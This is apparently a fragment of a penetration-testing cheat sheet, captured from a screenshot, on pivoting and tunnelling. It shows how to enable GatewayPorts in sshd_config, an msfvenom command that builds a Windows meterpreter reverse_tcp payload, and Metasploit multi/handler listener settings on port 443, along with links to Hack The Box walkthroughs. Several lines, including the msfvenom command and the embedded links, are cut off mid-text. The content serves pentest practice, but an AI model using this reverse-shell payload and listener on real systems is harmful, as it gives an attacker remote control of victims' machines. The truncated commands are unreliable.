
```

vim /etc/ssh/sshd_config

GatewayPorts yes

Reference: https://hackso.me/bighead-htb-walkthrough/

```

{% embed url="<https://ironhackers.es/en/cheatsheet/por
{% embed url="<https://www.cybrary.it/0p3n/pivot-networ
{% embed url="<https://hackso.me/bighead-htb-walkthroug
## Metasploit tunnel

Create the payload

```

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.1
```

Start the listener

```

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.1.16

set LPORT 443

exploit
